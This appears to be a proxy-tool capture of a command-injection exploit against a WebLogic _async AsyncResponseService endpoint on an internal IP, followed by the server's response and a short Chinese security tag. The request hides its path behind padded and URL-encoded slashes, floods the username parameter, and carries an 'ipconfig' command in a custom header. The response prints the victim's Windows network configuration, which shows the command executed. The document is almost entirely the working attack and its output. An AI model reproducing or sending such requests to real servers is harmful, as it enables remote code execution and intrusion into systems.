 Request
Raw Params Headers Hex XML U2C
POST
////////%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f///
////////////_async/////////////////////////////////////////////////////////////
/////////////////////////%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f
%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%
2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2
f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f
%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%
2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2
f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f%2f///
///////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////
//////////////////////////////////////////////////////////////Asyn%63%52%65%73%
70%6f%6e%73%65%53%65%72vice?username=122222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
2222222222222222222222222222222222222222222222222222222222222222222222222222222
222222222222222222222222222222222222222223 HTTP/1.1
Content-Type: text/xml
SOAPAction: ""
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
Connection: close
chache: ipconfig
Cache-Control: no-cache
Pragma: no-cache
HOST: 192.168.237.235:7001
Response
Raw Headers Hex U2C
HTTP/1.1 202 Accepted
Connection: close
Date: Sun, 08 Jan 2023 12:57:31 GMT
Content-Length: 0
----->|
Windows IP ??
?????? Ethernet0:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::8889:1608:a980:
IPv4 ?? . . . . . . . . . . . . : 192.168.237.235
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.237.2
????? Teredo Tunneling Pseudo-Interface:
????? DNS ?? . . . . . . . :
IPv6 ?? . . . . . . . . . . . . : 2001:0:348b:fb58:
???? IPv6 ??. . . . . . . . : fe80::2cce:85b:3f57:1
????. . . . . . . . . . . . . : ::
????? isatap.{A71C3065-A933-47F3-9A75-850ABE588054}:
????  . . . . . ???????
????? DNS ?? . . .
|<-----
网络安全abc123